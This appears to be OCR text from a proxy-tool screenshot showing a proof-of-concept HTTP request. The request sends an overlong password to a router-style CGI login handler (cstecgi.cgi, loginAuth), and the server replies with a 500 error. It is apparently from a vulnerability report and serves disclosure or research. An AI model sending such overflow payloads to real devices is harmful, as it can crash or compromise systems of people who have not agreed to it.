 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 408
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/login.html
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18 Connection: close
19
20 {
"username":"admin",
"password":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa",
"verify":"0",
"flag":"0",
"topicurl":"loginAuth"
}
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 27 Oct 2023 21:42:15 GMT
4 Content-Type: text/html
5 Content-Length: 369
6 Connection: close
7
8 <?xml version="1.0" encoding="iso-8859-1"?>
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
10 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
12 <head>
13 <title>
500 - Internal Server Error
</title>
14 </head>
15 <body>
16 <h1>
500 - Internal Server Error
</h1>
17 </body>
18 </html>
19